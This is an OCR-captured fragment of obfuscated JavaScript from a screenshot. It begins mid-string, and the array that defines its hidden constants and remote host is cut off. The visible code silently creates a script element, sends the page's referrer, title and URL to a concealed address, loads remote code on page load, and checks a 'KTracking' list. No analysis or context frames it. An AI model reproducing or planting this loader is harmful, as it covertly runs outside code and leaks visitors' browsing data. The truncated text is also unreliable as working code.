
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}